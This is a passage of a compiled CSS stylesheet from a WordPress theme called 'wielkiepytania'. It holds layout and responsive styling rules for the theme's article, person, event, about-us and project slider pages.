    font-size: 3.6rem;
  }
}

.single-post__main__intro,
.single-article__main__intro {
  margin: 3rem 0;
  position: relative;
}

.single-post__main__intro .block,
.single-article__main__intro .block {
  width: 100%;
  background: #c9c9c9;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.single-post__main__intro .block__text,
.single-article__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__intro .block__text,
  .single-article__main__intro .block__text {
    font-size: 2rem;
  }
}

.single-post__main__image,
.single-article__main__image {
  height: 35rem;
  border-radius: 0.4rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 32rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 26rem;
  }
}

@media (max-width: 480px) {
  .single-post__main__image,
  .single-article__main__image {
    height: 24rem;
  }
}

.single-post__main__image:not(:last-child),
.single-article__main__image:not(:last-child) {
  margin-bottom: 5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__image:not(:last-child),
  .single-article__main__image:not(:last-child) {
    margin-bottom: 4rem;
  }
}

.single-post__main__image:nth-child(2),
.single-article__main__image:nth-child(2) {
  margin-top: 5rem;
}

.single-post__main__content,
.single-article__main__content {
  color: #000;
}

.single-post__main__content h2,
.single-post__main__content h3,
.single-post__main__content h4,
.single-post__main__content h5,
.single-post__main__content h6,
.single-article__main__content h2,
.single-article__main__content h3,
.single-article__main__content h4,
.single-article__main__content h5,
.single-article__main__content h6 {
  font-weight: 700;
}

.single-post__main__content h2:not(:last-child),
.single-post__main__content h3:not(:last-child),
.single-post__main__content h4:not(:last-child),
.single-post__main__content h5:not(:last-child),
.single-post__main__content h6:not(:last-child),
.single-article__main__content h2:not(:last-child),
.single-article__main__content h3:not(:last-child),
.single-article__main__content h4:not(:last-child),
.single-article__main__content h5:not(:last-child),
.single-article__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.single-post__main__content h2,
.single-article__main__content h2 {
  font-size: 3.2rem;
}

.single-post__main__content h3,
.single-article__main__content h3 {
  font-size: 3rem;
}

.single-post__main__content h4,
.single-article__main__content h4 {
  font-size: 2.8rem;
}

.single-post__main__content p,
.single-article__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .single-post__main__content p,
  .single-article__main__content p {
    font-size: 1.6rem;
  }
}

.single-post__main__content p:not(:last-child),
.single-article__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .single-post__main__content p:not(:last-child),
  .single-article__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.single-post__main__content a,
.single-article__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.single-post__main__content a:hover,
.single-post__main__content a:focus,
.single-article__main__content a:hover,
.single-article__main__content a:focus {
  color: #fe5c9d;
}

.single-person {
  background: #dae6ff;
}

.single-person .header {
  background: transparent;
}

.single-person .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.person {
  padding: 8.5rem 0 15.5rem;
}

.person__main {
  z-index: 1;
  position: relative;
}

.person__main:not(:last-child) {
  margin-bottom: 12rem;
}

@media (min-width: 992px) {
  .person__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .person__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .person__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.person__main__header {
  margin-bottom: 6.3rem;
}

.person__main__header .share-box {
  margin-bottom: 2.2rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.person__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.person__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.person__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.person__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.person__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.person__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.person__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.person__main__header .page-title {
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .person__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__header .page-title {
    font-size: 3.6rem;
  }
}

.person__main__intro {
  margin-bottom: 7.5rem;
}

.person__main__intro .lead {
  color: #000;
  font-size: 2rem;
  line-height: 1.8;
  background: #aec3f0;
  padding: 2.5rem 3rem;
}

@media (max-width: 768.98px) {
  .person__main__intro .lead {
    font-size: 1.8rem;
  }
}

.person__main__image {
  width: 50%;
  height: 30rem;
  border-radius: 0.4rem;
  border: 0.1rem solid #f4f4f4;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

@media (max-width: 768.98px) {
  .person__main__image {
    width: 100%;
  }
}

.person__main__image:not(:last-child) {
  margin-bottom: 7rem;
}

.person__main__image:not(:last-child):nth-child(2) {
  margin-top: -3.5rem;
  margin-bottom: 4rem;
}

.person__main__content .block:not(:last-child) {
  margin-bottom: 3.2rem;
}

.person__main__content .block__title {
  color: #000;
  font-size: 3.2rem;
  font-weight: 700;
  background: url([data-uri]) no-repeat center center/cover;
  margin-bottom: 3.5rem;
  padding: 1.7rem 3rem 1.4rem;
  display: inline-block;
}

.person__main__content .block__content {
  color: #000;
}

.person__main__content .block__content h2,
.person__main__content .block__content h3,
.person__main__content .block__content h4,
.person__main__content .block__content h5,
.person__main__content .block__content h6 {
  font-weight: 700;
}

.person__main__content .block__content h2:not(:last-child),
.person__main__content .block__content h3:not(:last-child),
.person__main__content .block__content h4:not(:last-child),
.person__main__content .block__content h5:not(:last-child),
.person__main__content .block__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.person__main__content .block__content h2 {
  font-size: 3.2rem;
}

.person__main__content .block__content h3 {
  font-size: 3rem;
}

.person__main__content .block__content h4 {
  font-size: 2.8rem;
}

.person__main__content .block__content p {
  font-size: 2rem;
  font-weight: 300;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .person__main__content .block__content p {
    font-size: 1.6rem;
  }
}

.person__main__content .block__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .person__main__content .block__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.person__main__content .block__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.person__main__content .block__content a:hover,
.person__main__content .block__content a:focus {
  color: #fe5c9d;
}

.events {
  background: #dae6ff;
}

.events .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 92.6rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg7.png) no-repeat center center/cover;
  position: absolute;
}

.events__main {
  z-index: 1;
  padding: 8.1rem 0 10rem;
  position: relative;
}

.events__main__header {
  margin-bottom: 5.8rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

@media (max-width: 768.98px) {
  .events__main__header {
    margin-bottom: 4rem;
    display: block;
  }
}

@media (max-width: 768.98px) {
  .events__main__header .page-title {
    margin-bottom: 2rem;
  }
}

.events__main__list .events-row__header {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin-bottom: 3rem;
}

.events__main__list .events-row__header .month__name {
  color: rgba(0, 0, 0, 0.22);
  font-size: 6rem;
  font-weight: 800;
  margin-right: 5rem;
}

.events__main__list .events-row__header .month__label {
  font-size: 3rem;
  border: 0.1rem solid #000;
  padding: 1rem 2rem;
}

.events__main__list .events-row__header .month__label span {
  font-weight: 700;
}

.events__main__list .events-row__list .event-block {
  border: 0.1rem solid #b7b7b7;
  background: transparent;
  margin: 4rem 0 4rem 4.5rem;
  padding: 2rem 2rem 2rem 7rem;
  -webkit-transition: border-color 250ms ease-in-out;
  -o-transition: border-color 250ms ease-in-out;
  transition: border-color 250ms ease-in-out;
  position: relative;
}

.events__main__list .events-row__list .event-block:hover,
.events__main__list .events-row__list .event-block:focus {
  border-color: #adabab;
}

.events__main__list .events-row__list .event-block:hover .date,
.events__main__list .events-row__list .event-block:focus .date {
  -webkit-transform: translateX(-50%) scale(1.1);
       -o-transform: translateX(-50%) scale(1.1);
          transform: translateX(-50%) scale(1.1);
}

.events__main__list .events-row__list .event-block .event-link {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.events__main__list .events-row__list .event-block .date {
  left: 0;
  width: 9rem;
  text-align: center;
  -webkit-box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
          box-shadow: 0 0.6rem 1.638rem 0.162rem rgba(0, 0, 0, 0.29);
  background: #99f;
  -webkit-transform: translateX(-50%);
       -o-transform: translateX(-50%);
          transform: translateX(-50%);
  -webkit-transition: -webkit-transform 250ms ease-in-out;
  transition: -webkit-transform 250ms ease-in-out;
  -o-transition: -o-transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out;
  transition: transform 250ms ease-in-out, -webkit-transform 250ms ease-in-out, -o-transform 250ms ease-in-out;
  position: absolute;
}

.events__main__list .events-row__list .event-block .date::after {
  content: "";
  z-index: -1;
  top: 0;
  left: 0;
  width: 3.1rem;
  height: 3.1rem;
  background: #ffd800;
  -webkit-transform: translate(-50%, -50%);
       -o-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  position: absolute;
}

.events__main__list .events-row__list .event-block .date__day {
  color: #5858a8;
  font-size: 1.3rem;
  font-weight: 700;
  line-height: 2;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  background: #99f;
  padding: 0.5rem 0;
}

.events__main__list .events-row__list .event-block .date__number {
  color: #5858a8;
  font-size: 3rem;
  font-weight: 800;
  border-top: 0.1rem solid #a6a6f6;
  background: #99f;
  padding: 0.6rem 0;
}

.events__main__list .events-row__list .event-block .content__time {
  color: #000;
  font-size: 3rem;
  font-weight: 800;
  -webkit-transition: color 250ms ease-in-out;
  -o-transition: color 250ms ease-in-out;
  transition: color 250ms ease-in-out;
}

.events__main__list .events-row__list .event-block .content__description {
  color: #808081;
  font-size: 2rem;
}

.single-event {
  background: #dae6ff;
}

.single-event .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 96rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg3.png) no-repeat center center/cover;
  position: absolute;
}

.event {
  padding: 8rem 0 9.5rem;
}

@media (max-width: 991.98px) {
  .event {
    padding: 5rem 0;
  }
}

.event__main {
  z-index: 1;
  position: relative;
}

.event__main:not(:last-child) {
  margin-bottom: 7rem;
}

@media (min-width: 992px) {
  .event__main .col-content {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 68%;
            flex: 0 0 68%;
    max-width: 68%;
  }
}

@media (max-width: 991.98px) {
  .event__main .col-content {
    margin-bottom: 5rem;
  }
}

@media (min-width: 992px) {
  .event__main .col-sidebar {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 32%;
            flex: 0 0 32%;
    max-width: 32%;
  }
}

.event__main__header {
  margin-bottom: 3.3rem;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__title {
  color: #1d1d1d;
  font-size: 1.8rem;
  margin-right: 1rem;
}

.event__main__header .share-box__list {
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__header .share-box__list .item a {
  width: 2.5rem;
  height: 2.5rem;
  text-align: center;
  border-radius: 50%;
  display: block;
}

.event__main__header .share-box__list .item a.facebook {
  background: #3a5ba0;
}

.event__main__header .share-box__list .item a.facebook .icon {
  color: #fff;
  width: 2.5rem;
  height: 2.5rem;
}

.event__main__header .share-box__list .item a.twitter {
  background: #55acee;
}

.event__main__header .share-box__list .item a.twitter .icon {
  color: #fff;
  width: 1.5rem;
  height: 1.5rem;
}

.event__main__header .share-box__list .item:not(:last-of-type) {
  margin-right: 1rem;
}

.event__main__header .page-title {
  width: 100%;
  color: #1d1d1d;
  font-size: 4.6rem;
  font-weight: 700;
  margin-top: 1rem;
}

@media (max-width: 768.98px) {
  .event__main__header .page-title {
    font-size: 4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__header .page-title {
    font-size: 3.6rem;
  }
}

.event__main__box {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.event__main__box .image {
  width: 16.7rem;
  height: 14.2rem;
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}

.event__main__box .meta {
  margin-left: 3rem;
}

.event__main__box .meta__date {
  color: #fe5c9d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.2rem;
}

.event__main__box .meta__hour {
  color: #1d1d1d;
  font-size: 3.2rem;
  font-weight: 600;
  margin-bottom: 0.6rem;
}

.event__main__box .meta__address {
  color: #1d1d1d;
  font-size: 2.4rem;
  font-weight: 600;
}

.event__main__intro {
  margin: 3rem 0;
  position: relative;
}

.event__main__intro .block {
  width: 100%;
  background: #aec3f0;
  margin-left: -4rem;
  padding: 3rem 4rem;
  position: relative;
}

.event__main__intro .block__text {
  color: #000;
  font-size: 2.8rem;
  font-weight: 500;
  line-height: 1.2;
}

@media (max-width: 768.98px) {
  .event__main__intro .block__text {
    font-size: 2.4rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__intro .block__text {
    font-size: 2rem;
  }
}

.event__main__content {
  color: #000;
}

.event__main__content:nth-child(3) {
  margin-top: 4rem;
}

.event__main__content h2,
.event__main__content h3,
.event__main__content h4,
.event__main__content h5,
.event__main__content h6 {
  font-weight: 700;
}

.event__main__content h2:not(:last-child),
.event__main__content h3:not(:last-child),
.event__main__content h4:not(:last-child),
.event__main__content h5:not(:last-child),
.event__main__content h6:not(:last-child) {
  margin-bottom: 2rem;
}

.event__main__content h2 {
  font-size: 3.2rem;
}

.event__main__content h3 {
  font-size: 3rem;
}

.event__main__content h4 {
  font-size: 2.8rem;
}

.event__main__content p {
  font-size: 2rem;
  line-height: 1.8;
}

@media (max-width: 768.98px) {
  .event__main__content p {
    font-size: 1.8rem;
  }
}

@media (max-width: 575.98px) {
  .event__main__content p {
    font-size: 1.6rem;
  }
}

.event__main__content p:not(:last-child) {
  margin-bottom: 3.5rem;
}

@media (max-width: 768.98px) {
  .event__main__content p:not(:last-child) {
    margin-bottom: 2rem;
  }
}

.event__main__content a {
  color: #fe5c9d;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}

.event__main__content a:hover,
.event__main__content a:focus {
  color: #fe5c9d;
}

.event__main__location {
  margin-bottom: 6.8rem;
}

.event__main__location .event-map {
  height: 28rem;
}

.event__main__related .section-title {
  color: #1d1d1d;
  margin-bottom: 4.6rem;
}

@media (min-width: 992px) {
  .event__main__related .section-title {
    color: #000;
    font-size: 2.2rem;
    letter-spacing: -0.1rem;
    margin-bottom: 5.6rem;
  }

  .event__main__related .section-title::before {
    width: 0.4rem;
    height: 3.3rem;
    margin-right: 1rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .custom-row {
    margin-right: -0.8rem;
    margin-left: -0.8rem;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .column {
    padding-right: 0.8rem;
    padding-left: 0.8rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .column {
    -webkit-box-flex: 0;
        -ms-flex: 0 0 100%;
            flex: 0 0 100%;
    max-width: 100%;
  }
}

.event__main__related .article {
  margin-bottom: 3rem;
}

@media (min-width: 992px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta__title {
    font-size: 1.5rem;
    height: 5.4rem;
  }
}

@media (max-width: 480px) {
  .event__main__related .article__meta__title {
    height: auto;
  }
}

@media (max-width: 768.98px) {
  .event__main__related .article__meta .show-more {
    font-size: 1.5rem;
  }
}

.event__main__related .no-results {
  color: #000;
  font-size: 1.6rem;
}

.event__guests:not(:last-child) {
  margin-bottom: 5.5rem;
}

.event__guests .section-title {
  color: #1d1d1d;
  margin-bottom: 9.5rem;
}

@media (max-width: 480px) {
  .event__guests .column {
    width: 100%;
  }
}

.event__guests .guest-block {
  margin-bottom: 9rem;
}

.event__guests .guest-block .fullname {
  color: #000;
}

.event__guests .guest-block .role {
  color: #000;
}

.event__guests .guest-block .show-more:hover,
.event__guests .guest-block .show-more:focus {
  color: #fe5c9d;
  background: #fff;
}

.event .all-tags {
  background: #fff;
  padding: 0;
}

.event .all-tags .section-title {
  color: #1d1d1d;
  margin-bottom: 4.2rem;
}

.event .all-tags__nav {
  margin-bottom: 5.8rem;
}

.event .all-tags__nav .nav-item .nav-link {
  background: #e8e8e8;
}

@media (max-width: 480px) {
  .event .all-tags__content .content .column {
    width: 100%;
  }
}

.event .all-tags__content .content .article {
  margin-bottom: 3rem;
}

.event .all-tags__content .content .no-results {
  color: #1d1d1d;
  font-size: 1.8rem;
}

.about-us {
  background: #dae6ff;
}

.about-us .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.about-us__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.about-us__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.about-us__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.about-us__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.about-us__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.about-us__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.about-us .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .about-us .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .about-us .related-pages {
    padding: 8rem 0;
  }
}
.projekty {
  background: #dae6ff;
}

.projekty .main::before {
  content: "";
  top: 0;
  width: 100%;
  height: 82.9rem;
  background: url(/wp-content/themes/wielkiepytania/dist/images/bg4.png) #dae6ff no-repeat center center/cover;
  position: absolute;
}

.projekty__main {
  text-align: center;
  padding: 6.5rem 0 9.5rem;
}

.projekty__main .wrapper {
  max-width: 90rem;
  margin: 0 auto;
  position: relative;
}

.projekty__main .page-title {
  margin-bottom: 9rem;
  display: inline-block;
}

.projekty__main .intro {
  font-size: 3.2rem;
  font-weight: 700;
  line-height: 1.2;
  margin-bottom: 5.2rem;
}

.projekty__main .content p {
  font-size: 2rem;
  line-height: 1.8;
}

.projekty__main .content p:not(:last-of-type) {
  margin-bottom: 3rem;
}

.projekty .related-pages {
  padding: 19rem 0;
  position: relative;
}

@media (max-width: 1199.98px) {
  .projekty .related-pages {
    padding: 19rem 0 10rem;
  }
}

@media (max-width: 991.98px) {
  .projekty .related-pages {
    padding: 8rem 0;
  }
}

.page-template-projects .header,
.single-project .header {
  background: #000;
}

.page-template-projects .header__toggler .toggle-button__inner,
.page-template-projects .header__toggler .toggle-button__inner::before,
.page-template-projects .header__toggler .toggle-button__inner::after,
.single-project .header__toggler .toggle-button__inner,
.single-project .header__toggler .toggle-button__inner::before,
.single-project .header__toggler .toggle-button__inner::after {
  background: #fff;
}

.page-template-projects .header__navigation .menu-item a,
.single-project .header__navigation .menu-item a {
  color: #fff;
}

.page-template-projects .header__navigation .menu-item a:hover,
.page-template-projects .header__navigation .menu-item a:focus,
.single-project .header__navigation .menu-item a:hover,
.single-project .header__navigation .menu-item a:focus {
  color: #fe5c9d;
}

.page-template-projects .header__navigation .menu-item.current-menu-item a,
.single-project .header__navigation .menu-item.current-menu-item a {
  color: #fe5c9d;
}

.projects {
  background: #dae6ff;
}

.projects__main__sliders {
  background: #000;
  position: relative;
}

.projects__main__sliders .projects-slider {
  position: relative;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__nav {
    display: none;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow {
  z-index: 10;
  top: 50%;
  width: 5.5rem;
  height: 10rem;
  border: 0.3rem solid #fff;
  border-radius: 0;
  background: transparent;
  -webkit-transform: translateY(-50%);
       -o-transform: translateY(-50%);
          transform: translateY(-50%);
  margin: 0;
  padding: 0;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow {
    width: 6rem;
    height: 11.5rem;
    border: 0.3rem solid #fff;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow .icon {
  color: #fff;
  top: 3.2rem;
  width: 3.5rem;
  height: 3.5rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: absolute;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow .icon {
    top: 2.6rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow:not(.slick-disabled):hover {
  background: #fe5c9d;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-disabled {
  opacity: 0.2;
  cursor: default;
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
  right: auto;
  left: 7.5rem;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev {
    left: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
  left: 0.6rem;
  -webkit-transform: rotate(180deg);
       -o-transform: rotate(180deg);
          transform: rotate(180deg);
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-prev .icon {
    left: 0.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
  right: 7.5rem;
  left: auto;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next {
    right: 2.5rem;
  }
}

.projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
  left: 0.9rem;
}

@media (max-width: 1199.98px) {
  .projects__main__sliders .projects-slider__nav .slick-arrow.slick-next .icon {
    left: 1rem;
  }
}

.projects__main__sliders .projects-slider__slides {
  border: none;
  -webkit-user-select: text;
     -moz-user-select: text;
      -ms-user-select: text;
          user-select: text;
  margin: 0;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides:not(.slick-slider) .nav-link {
  width: 100%;
}

.projects__main__sliders .projects-slider__slides .slick-track {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .projects-slider__slides .slick-dots {
  bottom: 2.5rem;
}

.projects__main__sliders .projects-slider__slides .slick-dots li.slick-active button {
  background: #fff;
}

.projects__main__sliders .projects-slider__slides .slick-dots li button {
  width: 2rem;
  height: 2rem;
  border: 0.2rem solid #fff;
  border-radius: 50%;
  background: transparent;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current {
  text-align: right;
}

.projects__main__sliders .projects-slider__slides .nav-item.slick-current .nav-link__content {
  margin-left: auto;
}

.projects__main__sliders .projects-slider__slides .nav-link {
  height: 25rem;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem 3rem;
  -webkit-box-align: end;
      -ms-flex-align: end;
          align-items: flex-end;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .projects-slider__slides .nav-link.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, transparent), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, transparent 50%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, transparent 50%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link.active .nav-link__content {
  opacity: 1;
}

.projects__main__sliders .projects-slider__slides .nav-link::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(50%, rgba(0, 0, 0, 0.85)), color-stop(70%, rgba(0, 0, 0, 0.85)), color-stop(100%, rgba(0, 0, 0, 0.75)), to(rgba(0, 0, 0, 0.65)));
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: -o-linear-gradient(top, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  background: linear-gradient(180deg, rgba(0, 0, 0, 0.85) 50%, rgba(0, 0, 0, 0.85) 70%, rgba(0, 0, 0, 0.75) 100%, rgba(0, 0, 0, 0.65));
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  pointer-events: none;
  position: absolute;
}

.projects__main__sliders .projects-slider__slides .nav-link__content {
  opacity: 0.4;
  width: 100%;
  max-width: 30rem;
  -webkit-transition: all 0.3s ease-in-out;
  -o-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
}

@media (max-width: 1500px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 27rem;
  }
}

@media (max-width: 575.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content {
    max-width: 100%;
  }
}

.projects__main__sliders .projects-slider__slides .nav-link__content .title {
  color: #fff;
  font-size: 2.4rem;
  font-weight: 700;
}

@media (max-width: 991.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2.2rem;
  }
}

@media (max-width: 768.98px) {
  .projects__main__sliders .projects-slider__slides .nav-link__content .title {
    font-size: 2rem;
  }
}

.projects__main__sliders .editions-slider > .tab-pane {
  display: block;
  height: 0;
  overflow: hidden;
}

.projects__main__sliders .editions-slider > .active {
  height: auto;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single:not(.slick-slider) .block {
  width: 100%;
}

.projects__main__sliders .editions-slider__single .slick-track {
  margin-left: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
}

.projects__main__sliders .editions-slider__single .slick-arrow {
  z-index: 5;
  outline: none;
  top: calc(50% - 3.5rem);
  width: 7rem;
  height: 7rem;
  background: url([data-uri]) no-repeat center center/cover;
  -webkit-transform: none;
       -o-transform: none;
          transform: none;
  margin: 0;
  display: inline-block;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-prev {
  left: 1rem;
  -webkit-transform: rotate(-180deg);
       -o-transform: rotate(-180deg);
          transform: rotate(-180deg);
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-next {
  right: 1rem;
}

.projects__main__sliders .editions-slider__single .slick-arrow.slick-disabled {
  opacity: 0.1;
}

.projects__main__sliders .editions-slider__single .block {
  height: 45rem;
  cursor: pointer;
  border: none;
  border-radius: 0;
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  padding: 0 3rem;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  position: relative;
}

.projects__main__sliders .editions-slider__single .block.active::before {
  content: "";
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
